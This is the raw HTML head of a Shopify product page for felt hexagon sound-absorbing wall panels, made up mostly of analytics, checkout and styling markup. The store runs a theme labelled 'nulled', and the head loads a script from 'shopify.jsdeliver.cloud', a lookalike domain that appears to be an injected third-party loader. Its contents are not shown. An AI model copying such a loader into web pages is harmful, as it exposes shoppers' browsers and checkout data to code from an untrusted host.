

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://arrowzoom.com/products/arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224?variant=39401926066241
body_size: 103219
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>

    <meta charset="utf-8"> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=device-width,initial-scale=1"> <meta name="theme-color" content=""> <link rel="canonical" href="https://arrowzoom.com/products/arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224"> <link rel="preconnect" href="https://cdn.shopify.com" crossorigin> <meta name="p:domain_verify" content="ba5f45d6509327de026b831657376221"/>  <script src="//arrowzoom.com/cdn/shop/t/92/assets/main.js?v=21054179157073394981764463586" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="CN" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A"></script> <script src="//arrowzoom.com/cdn/shop/t/92/assets/secondary.js?v=115730126064161840091764303106" defer="defer" data-defer="true"></script>  <link rel="preconnect" href="https://www.gstatic.com" crossorigin> <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin> <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//arrowzoom.com/cdn/shop/files/favicon-16x16_6990e505-06df-4629-b544-c7c50242b7ec.png?crop=center&height=32&v=1762628411&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title> Hexagon Felt Sound Absorbing Wall Panel | Yellow and White  &ndash; Arrowzoom Acoustics</title>  <meta name="description" content="Arrowzoom Adhesive Hexagon Felt Wall Panel Decor your home. This Hexagon Pin Board has good broadband sound absorption for all kinds of public gathering places. Color: Black, White, Gray, Baby Blue, Blue, Red, Yellow, Burgundy. Velcro Size: M 17 x 20 x 1cm, L 26 x 30 x 1cm Thickness: 9mm (can order 12mm)."> 

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-TPH5RC7');</script>
    <!-- End Google Tag Manager -->
    <script type="text/javascript">
  window.dataLayer = window.dataLayer || [];

  window.appStart = function(){
     

    window.productPageHandle = function(){
      var productName = "Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224";
      var productId = "6582989815873";
      var productPrice = "39.99";
      var productBrand = "Arrowzoom";
      var productCollection = "All Products"

      window.dataLayer.push({
        event: 'analyzify_productDetail',
        productName: productName,
        productId: productId,
        productPrice: productPrice,
        productBrand: productBrand,
        productCategory: productCollection,
      });
    };

    
    	productPageHandle()
    
  }

  appStart();
</script>

    

<meta property="og:site_name" content="Arrowzoom Acoustics">
<meta property="og:url" content="https://arrowzoom.com/products/arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224">
<meta property="og:title" content="Hexagon Felt Sound Absorbing Wall Panel | Yellow and White">
<meta property="og:type" content="product">
<meta property="og:description" content="Arrowzoom Adhesive Hexagon Felt Wall Panel Decor your home. This Hexagon Pin Board has good broadband sound absorption for all kinds of public gathering places. Color: Black, White, Gray, Baby Blue, Blue, Red, Yellow, Burgundy. Velcro Size: M 17 x 20 x 1cm, L 26 x 30 x 1cm Thickness: 9mm (can order 12mm)."><meta property="og:image" content="http://arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375962689.jpg?v=1670292166">
  <meta property="og:image:secure_url" content="https://arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375962689.jpg?v=1670292166">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1000"><meta property="og:price:amount" content="39.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:site" content="@Arrowzoom"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Hexagon Felt Sound Absorbing Wall Panel | Yellow and White">
<meta name="twitter:description" content="Arrowzoom Adhesive Hexagon Felt Wall Panel Decor your home. This Hexagon Pin Board has good broadband sound absorption for all kinds of public gathering places. Color: Black, White, Gray, Baby Blue, Blue, Red, Yellow, Burgundy. Velcro Size: M 17 x 20 x 1cm, L 26 x 30 x 1cm Thickness: 9mm (can order 12mm).">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="ght2vfDVq7fdJw6rkQ69zV8Kyy4zvvV8iDe_081Pgek">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/15407215/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="775dee5a31fbe046bc3ae7931f2413c6">
<meta id="in-context-paypal-metadata" data-shop-id="15407215" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://arrowzoom.com/products/arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224">
<link rel="alternate" hreflang="en" href="https://arrowzoom.com/products/arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224">
<link rel="alternate" hreflang="en-GB" href="https://arrowzoom.co.uk/products/arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224">
<link rel="alternate" hreflang="en-AU" href="https://arrowzoom.com/en-au/products/arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224">
<link rel="alternate" hreflang="en-CA" href="https://arrowzoom.ca/products/arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224">
<link rel="alternate" hreflang="en-DE" href="https://arrowzoom.de/products/arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224">
<link rel="alternate" type="application/json+oembed" href="https://arrowzoom.com/products/arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=15407215" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":15407215,"countryCode":"CA","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/15407215","merchantName":"Arrowzoom Acoustics","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","jcb"],"total":{"type":"pending","label":"Arrowzoom Acoustics","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"775dee5a31fbe046bc3ae7931f2413c6","betas":["rich-media-storefront-analytics"],"domain":"arrowzoom.com","predictiveSearch":true,"shopId":15407215,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "arrowzoomshop.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Copy of 20250218 - shrine-pro-1-2-0-nulled TC","id":184415813920,"schema_name":"Shrine PRO","schema_version":"1.2.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "arrowzoom.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//arrowzoom.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//arrowzoom.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//arrowzoom.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//arrowzoom.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//arrowzoom.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//arrowzoom.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CJVUk8Jm.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_7Fvt41F4.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_Cc088_bR.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-windoid":["modules/v2/client.init-windoid_hPopwJRj.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-button":["modules/v2/client.shop-button_B0jaPSNF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DPIskqss.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CK7RT69O.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CfPf4CXf.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"pay-button":["modules/v2/client.pay-button_CgIwFSYN.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DQ3x16JI.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CsZy_esa.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BRMJjgGd.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_B9Drz_yf.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DXYzFM3R.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login":["modules/v2/client.shop-login_CA5pJqmO.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BxzfvcZJ.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/944507d41042d8255ff362274\/18c393f29c4bf7263617fc41d.js?shop=arrowzoomshop.myshopify.com","https:\/\/cdn.logbase.io\/lb-upsell-wrapper.js?shop=arrowzoomshop.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":15407215,"offset":28800,"reqid":"0f361a88-b644-473b-8c24-56740dc021f8-1769974644","pageurl":"arrowzoom.com\/products\/arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224?variant=39401926066241","u":"a7cd4b718c51","p":"product","rtyp":"product","rid":6582989815873};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//arrowzoom.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//arrowzoom.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://arrowzoom.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://arrowzoom.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//arrowzoom.com/cdn/shop/t/92/compiled_assets/scripts.js?v=88514"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

<style data-shopify>@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//arrowzoom.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//arrowzoom.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//arrowzoom.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//arrowzoom.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//arrowzoom.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//arrowzoom.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//arrowzoom.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//arrowzoom.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}
:root { --font-body-family: Poppins, sans-serif; --font-body-style: normal; --font-body-weight: 400; --font-body-weight-bold: 700; }
      @font-face {
  font-family: Poppins;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//arrowzoom.com/cdn/fonts/poppins/poppins_n3.05f58335c3209cce17da4f1f1ab324ebe2982441.woff2") format("woff2"),
       url("//arrowzoom.com/cdn/fonts/poppins/poppins_n3.6971368e1f131d2c8ff8e3a44a36b577fdda3ff5.woff") format("woff");
}
:root { --font-heading-family: Poppins, sans-serif; --font-heading-style: normal; --font-heading-weight: 300; }
      
 :root { --font-body-scale: 1.0; --font-heading-scale: 1.0; --font-heading-line-height: 0.0; --font-heading-letter-spacing: 0.06rem; --color-base-text: 18, 18, 18; --color-shadow: 18, 18, 18; --color-base-background-1: 255, 255, 255; --color-base-background-2: 243, 243, 243; --color-base-solid-button-labels: 255, 255, 255; --color-base-outline-button-labels: 0, 131, 255; --color-base-accent-1: 0, 131, 255; --color-base-accent-2: 0, 131, 255; --payment-terms-background-color: #ffffff; --gradient-base-background-1: #ffffff; --gradient-base-background-2: #f3f3f3; --gradient-base-accent-1: #0083ff; --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%); --media-padding: px; --media-border-opacity: 0.1; --media-border-width: 0px; --media-radius: 12px; --media-shadow-opacity: 0.0; --media-shadow-horizontal-offset: 0px; --media-shadow-vertical-offset: 0px; --media-shadow-blur-radius: 20px; --media-shadow-visible: 0; --page-width: 130rem; --page-width-margin: 0rem; --product-card-image-padding: 0.0rem; --product-card-corner-radius: 1.2rem; --product-card-text-alignment: center; --product-card-border-width: 0.0rem; --product-card-border-opacity: 0.1; --product-card-shadow-opacity: 0.1; --product-card-shadow-visible: 1; --product-card-shadow-horizontal-offset: 0.2rem; --product-card-shadow-vertical-offset: 0.6rem; --product-card-shadow-blur-radius: 1.5rem; --collection-card-image-padding: 0.0rem; --collection-card-corner-radius: 1.2rem; --collection-card-text-alignment: left; --collection-card-border-width: 0.0rem; --collection-card-border-opacity: 0.1; --collection-card-shadow-opacity: 0.05; --collection-card-shadow-visible: 1; --collection-card-shadow-horizontal-offset: 0.2rem; --collection-card-shadow-vertical-offset: 0.6rem; --collection-card-shadow-blur-radius: 1.5rem; --blog-card-image-padding: 0.0rem; --blog-card-corner-radius: 1.2rem; --blog-card-text-alignment: center; --blog-card-border-width: 0.0rem; --blog-card-border-opacity: 0.1; --blog-card-shadow-opacity: 0.05; --blog-card-shadow-visible: 1; --blog-card-shadow-horizontal-offset: 1.0rem; --blog-card-shadow-vertical-offset: 1.0rem; --blog-card-shadow-blur-radius: 3.5rem; --badge-corner-radius: 0.6rem;  --slider-arrow-size: 3.0rem; --slider-arrow-border-radius: 50.0%; --slider-arrow-icon-size: 0.6em; --pagination-dot-width: 6px; --pagination-dot-height: 6px; --pagination-dot-active-scale: 1.5; --pagination-dot-spacing: 12px; --pagination-dot-radius: 5px; --popup-border-width: 1px; --popup-border-opacity: 0.1; --popup-corner-radius: 14px; --popup-shadow-opacity: 0.1; --popup-shadow-horizontal-offset: 10px; --popup-shadow-vertical-offset: 12px; --popup-shadow-blur-radius: 20px; --drawer-border-width: 1px; --drawer-border-opacity: 0.1; --drawer-shadow-opacity: 0.0; --drawer-shadow-horizontal-offset: 0px; --drawer-shadow-vertical-offset: 4px; --drawer-shadow-blur-radius: 5px; --spacing-sections-desktop: 0px; --spacing-sections-mobile: 0px; --grid-desktop-vertical-spacing: 40px; --grid-desktop-horizontal-spacing: 40px; --grid-mobile-vertical-spacing: 20px; --grid-mobile-horizontal-spacing: 20px; --text-boxes-border-opacity: 0.1; --text-boxes-border-width: 0px; --text-boxes-radius: 24px; --text-boxes-shadow-opacity: 0.0; --text-boxes-shadow-visible: 0; --text-boxes-shadow-horizontal-offset: 10px; --text-boxes-shadow-vertical-offset: 12px; --text-boxes-shadow-blur-radius: 20px; --buttons-radius: 6px; --buttons-radius-outset: 8px; --buttons-border-width: 2px; --buttons-border-opacity: 1.0; --buttons-shadow-opacity: 0.0; --buttons-shadow-visible: 0; --buttons-shadow-horizontal-offset: 0px; --buttons-shadow-vertical-offset: 4px; --buttons-shadow-blur-radius: 5px; --buttons-border-offset: 0.3px; --swatches-radius: 50.0%; --swatches-border-opacity: 0.0; --swatches-selected-border-opacity: 0.5; --pickers-overlay-opacity: 0.08; --pickers-radius: 8px; --pickers-small-radius: 3.2px; --pickers-border-width: 1px; --pickers-border-color: var(--color-base-accent-1); --pickers-border-opacity: 0.2; --pickers-shadow-opacity: 0.0; --pickers-shadow-horizontal-offset: 0px; --pickers-margin-offset: 0px; --pickers-shadow-vertical-offset: 0px; --pickers-shadow-blur-radius: 0px; --pickers-radius-outset: 9px; --pickers-hover-overlay-opacity: 0.1; --pickers-hover-border-opacity: 0.55; --quantity-overlay-opacity: 0.06; --quantity-radius: 8px; --quantity-small-radius: 3.2px; --quantity-border-width: 1px; --quantity-border-color: var(--color-base-accent-1); --quantity-border-opacity: 0.2; --quantity-shadow-opacity: 0.0; --quantity-shadow-horizontal-offset: 0px; --quantity-margin-offset: 0px; --quantity-shadow-vertical-offset: 0px; --quantity-shadow-blur-radius: 0px; --quantity-radius-outset: 9px; --quantity-hover-overlay-opacity: 0.06; --quantity-hover-border-opacity: 0.15; --inputs-radius: 6px; --inputs-border-width: 1px; --inputs-border-opacity: 0.6; --inputs-shadow-opacity: 0.0; --inputs-shadow-horizontal-offset: 0px; --inputs-margin-offset: 0px; --inputs-shadow-vertical-offset: 4px; --inputs-shadow-blur-radius: 5px; --inputs-radius-outset: 7px; --inputs-hover-border-opacity: 1;  --variant-pills-inactive-overlay-opacity: 0.0; --variant-pills-text-size: 1.4rem; --variant-pills-padding-y: 1.0rem; --variant-pills-padding-x: 2.0rem; --variant-pills-radius: 40px; --variant-pills-border-width: 1px; --variant-pills-border-opacity: 0.55; --variant-pills-shadow-opacity: 0.0; --variant-pills-shadow-horizontal-offset: 0px; --variant-pills-shadow-vertical-offset: 4px; --variant-pills-shadow-blur-radius: 5px; } *, *::before, *::after { box-sizing: inherit; } html { box-sizing: border-box; font-size: calc(var(--font-body-scale) * 62.5%); height: 100%; } body { display: grid; grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%; min-height: 100%; margin: 0; overflow-x: hidden; font-size: 1.5rem; letter-spacing: 0.04em; line-height: calc(1 + 0.8 / var(--font-body-scale)); font-family: var(--font-body-family); font-style: var(--font-body-style); font-weight: var(--font-body-weight);  }  .animate-section { --animation-duration: 650ms; --init-delay: 150ms; --child-delay: 150ms; } .animate-section.animate--hidden .animate-item { opacity: 0; filter: blur(1px); transform: translate(0%, 0%) scale(100%); } .animate-section.animate--shown .animate-item { opacity: 1; filter: blur(0); transform: none; transition: opacity var(--animation-duration) var(--init-delay), filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay); } .animate-section.animate--shown .animate-item.animate-item--child { transition-delay: calc( var(--init-delay) + (var(--child-delay) * var(--index)) ); }  @media screen and (min-width: 750px) { body { font-size: 1.6rem; } } /* fallback */ @font-face { font-family: 'Material Symbols Outlined'; src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2'); font-style: normal; font-weight: 300; font-display: block; } .material-symbols-outlined { font-family: 'Material Symbols Outlined'; font-weight: normal; font-style: normal; font-size: 24px; line-height: 1; letter-spacing: normal; text-transform: none; display: inline-block; white-space: nowrap; word-wrap: normal; direction: ltr; -webkit-font-feature-settings: 'liga'; -webkit-font-smoothing: antialiased; max-width: 1em; overflow: hidden; flex-shrink: 0; font-variation-settings: 'FILL' 0, 'wght' 300, 'GRAD' 0, 'opsz' 48; vertical-align: bottom; } .material-symbols-outlined.filled { font-variation-settings: 'FILL' 1 } 
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
